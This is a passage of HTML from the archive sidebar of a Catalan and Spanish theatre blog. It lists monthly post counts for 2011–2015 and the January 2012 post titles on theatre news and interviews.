<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='posts'>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-geni-de-chaplin-tornara-broadway-en.html'>El geni de Chaplin tornarà a Broadway en un nou mu...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/la-nova-temporada-de-sant-cugat-plena.html'>La nova temporada de Sant Cugat plena d&#39;espectacles</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/cirque-du-soleil-michael-jackson-madrid.html'>Cirque du Soleil + Michael Jackson = Madrid</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/hedda-gabler.html'>HEDDA GABLER</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/record-de-public-als-teatres-de.html'>Rècord de públic als teatres de Barcelona el 2011</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/tornem-despres-de-la-publicitat.html'>TORNEM DESPRÉS DE LA PUBLICITAT</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/castigados-sin-teatro.html'>Castigados sin teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/crisi-de-pares-primerencs.html'>Crisi de pares primerencs</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/un-decenni-de-teatre.html'>Un decenni de teatre</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-mercader-de-venecia-wall-street.html'>&#39;El mercader de Venècia&#39; a Wall Street</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/cada-acte-que-fas-te-una-connotacio.html'>&quot;Cada acte que fas té una connotació política&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/suenos-truncados-entre-lentejuelas-y.html'>Sueños truncados entre lentejuelas y plumas</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-teatro-al-completo.html'>El teatro al completo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/10autors-els-10-tuits-de-la-carol-lopez.html'>#10autors: Els 10 tuits de la Carol López</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-que-no-em-dona-el-cine-mho-dona-el.html'>&quot;El que no em dóna el cine m&#39;ho dóna el teatre i a...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/esta-obra-es-como-una-biblia.html'>&quot;Esta obra es como una Biblia&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-final-de-tricicle.html'>El final de Tricicle?</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/10autors-carol-lopez.html'>#10autors: Carol López</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/sanchis-reescriu-un-txekhov-latrium.html'>Sanchis reescriu un Txèkhov a l&#39;Atrium</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/te-veo-al-mercat-de-les-flors.html'>Te Veo, al Mercat de les Flors</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/lloret-primera-temporada.html'>Lloret, primera temporada</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/injeccio-les-entitats.html'>Injecció a les entitats</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/geronimo-rauch-dara-el-salto-al-west.html'>Gerónimo Rauch dará el salto al West End</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/por-que-no-entiendo-esta-obra.html'>&#191;Por qué no entiendo esta obra?</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/tras-los-pasos-de-alejandro-cerrudo.html'>Tras los pasos de Alejandro Cerrudo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/jesus-pastor-propone-un-triptico-coral.html'>Jesús Pastor propone un tríptico coral</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/dos-hombres-en-busca-de-normalidad.html'>Dos hombres en busca de normalidad</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-publico-dice-que-esta-funcion-es.html'>&quot;El público nos dice que es como 90 min de risoter...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/eduard-fernandez-encarna-el-capitalisme.html'>Eduard Fernández encarna el capitalisme a &#39;Quitt&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/tarta-teatral-para-el-cumpleanos-de-la.html'>Tarta teatral para el cumpleaños de la BNE</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-teatre-lliure-suspende-tres-montajes.html'>El Teatre Lliure suspende tres montajes por la crisis</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/ramon-simo-revoluciona-el-festival-grec.html'>Ramon Simó revoluciona el festival Grec</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-colon-echa-el-cierre.html'>El Colón echa el cierre</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/sagarra-per-tots.html'>Sagarra per a tots</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/sense-limits.html'>Sense límits</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/quien-le-importa-resucitara-la-movida.html'>&#39;A quién le importa&#39; resucitará La Movida</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/los-del-teatro-tenemos-que-hacer-que-no.html'>&quot;Los del teatro tenemos que hacer que no se olvide&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-teatro-es-mas-potente-cuando-se.html'>&quot;El teatro es más potente cuando se acerca a la po...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/processos-al-descobert.html'>Processos, al descobert</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/bucear-en-el-mundo-de-lorca.html'>Bucear en el mundo de Lorca</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/lamistat-reviu.html'>L&#39;Amistat reviu</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/en-el-teatro-y-en-la-vida-la-atencion.html'>&quot;En el teatro y en la vida, la atención es la llave&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/hedda-gabbler-dispara-al-lliure.html'>Hedda Gabbler dispara al Lliure</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/escenaris-8e-capitol.html'>&#8216;Escenaris&#39;, 8è capítol</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/estrenen-animalades.html'>Estrenen &#8216;Animalades&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/dali-al-pompidou-la-cirereta-dun-any-de.html'>Dalí al Pompidou, la cirereta d&#39;un any de projecci...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/peligra-la-programacion-de-teatro-el.html'>Peligra la programación de Teatro El Musical</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/una-obra-de-teatro-desata-las-iras-del.html'>Una obra de teatro desata las iras del Vaticano</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/laula-de-teatre-de-figueres-fa.html'>L&#39;Aula de Teatre de Figueres fa monogràfics</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/10-autors-els-10-tuits-de-pau-miro.html'>#10 autors: Els 10 tuits de Pau Miró</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/max-estrella-regresa-al-callejon-del.html'>Max Estrella regresa al callejón del Gato</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/la-matanza-de-noruega-al-teatro.html'>La matanza de Noruega, al teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-cirque-du-soleil-exhibeix-la-magia.html'>El Cirque du Soleil exhibeix la màgia onírica de &#39;...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/teatro-de-los-sentidos-nos-invita.html'>Teatro de los Sentidos nos invita a sentir el teatro</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/la-barraca-de-lorca-en-la-nau.html'>La Barraca de Lorca en la Nau</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/mantenir-les-constants-vitals.html'>Mantenir les constants vitals</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/jordi-gaspar-al-trapezi.html'>Jordi Gaspar, al Trapezi</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/10autors-pau-miro.html'>#10autors: Pau Miró</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/paginas-detras-del-telon.html'>Páginas detrás del telón</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/la-obra-inacabada-de-lorca-vuelve-al.html'>La obra inacabada de Lorca vuelve al teatro de La ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/limprevisible-efecte-papallona-la.html'>L&#39;imprevisible efecte papallona a la Beckett</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/supervivents-la-deriva.html'>Supervivents a la deriva</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-teatro-planta-cara-los-ayuntamientos.html'>El teatro planta cara a los Ayuntamientos morosos</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/lobra-de-joan-brossa-debuta-la-seca.html'>L&#39;obra de Joan Brossa debuta a La Seca</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/burundanga.html'>BURUNDANGA</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/fallar-sempre-el-tret.html'>Fallar sempre el tret</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/duato-siempre-tiene-las-puertas.html'>&quot;Duato siempre tiene las puertas abiertas de la co...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/la-pesadilla-comica-el-montaplatos.html'>La pesadilla del &#39;El montaplatos&#39; despierta con An...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/la-fura-dels-baus-estrenara-istanbul.html'>La Fura dels Baus estrenarà &#39;Istanbul Istanbul&#39; a ...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/t-error.html'>T-ERROR</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-drac-entra-al-malda.html'>El drac entra al Maldà</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/de-la-seca-la-meca.html'>De La Seca a la Meca</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/contaminats-per-la-comedia-catalana.html'>Contaminats per la Comèdia catalana</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/teatre-infantil-sense-topics.html'>Teatre infantil sense tòpics</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/elling-una-historia-de-locura-y-amistad.html'>&#39;Elling&#39;, una historia de locura y amistad</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-tnc-baixa-fins-al-fons.html'>El TNC baixa fins al fons</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/actitud-positiva.html'>Actitud positiva</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/10autors-els-10-tuits-de-josep-maria.html'>#10autors: Els 10 tuits de Josep Maria Miró</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/quatre-peter-pans-en-crisi-sentimental.html'>Quatre Peter Pans en crisi sentimental</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/cuando-se-contrata-un-artista-se-le.html'>&quot;Cuando se contrata a un artista, se le debe mante...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/una-ruta-per-sagarra.html'>Una &#8216;ruta&#39; per Sagarra</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-espanol-recupera-la-polemica.html'>El Español recupera la polémica exposición &#39;Cameri...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/10autors-josep-maria-miro.html'>#10autors: Josep Maria Miró</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/aixecar-el-gen-teatral.html'>Aixecar el gen teatral</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/figueres-semmiralla-en-montecarlo.html'>Figueres s&#39;emmiralla en Montecarlo</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/salt-es-teatre.html'>Salt és teatre</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/los-teatros-publicos-hacen-lo-que-les.html'>&quot;Los teatros públicos hacen lo que les da la gana&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/lerror-es-necessari-i-inevitable-en-el.html'>&#8220;L&#39;error és necessari i inevitable en el teatre&#8221;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/comedia-de-fons-darmari.html'>Comèdia de fons d&#39;armari</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/assistir-al-menjador-de-lescena-la-seca.html'>Assistir al menjador de l&#39;escena, a La Seca</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/els-artistes-no-poden-gastar-diner.html'>&quot;Els artistes no poden gastar diner públic sense l...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/un-menu-equilibrat.html'>Un menú equilibrat</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/mar-gomez-i-ignasi-gil-perden-el-temps.html'>Mar Gómez i Ignasi Gil &quot;perden el temps&quot; al Mercat</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/tricicle-estrenara-un-nou-espectacle-al.html'>Tricicle estrenarà un nou espectacle al maig a Ala...</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/una-obra-de-t-error-enceta-la-rentree.html'>Una obra de &#39;T-error&#39; enceta la &#39;rentrée&#39;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/no-contemplo-que-me-puedan-echar.html'>&quot;No contemplo que me puedan echar&quot;</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/79-espectaculos-en-6-meses.html'>79 espectáculos en 6 meses</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/sonrisas-y-lagrimas-casting-sant-cugat.html'>&#39;Sonrisas y lágrimas&#39;, càsting a Sant Cugat</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/el-tantarantana-convida-cervantes.html'>El Tantarantana convida Cervantes</a></li>
<li><a href='https://www.butaquesisomnis.com/2012/01/los-escenario-descorchan-la-cosecha.html'>Los escenarios descorchan la cosecha teatral de 2012</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(838)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
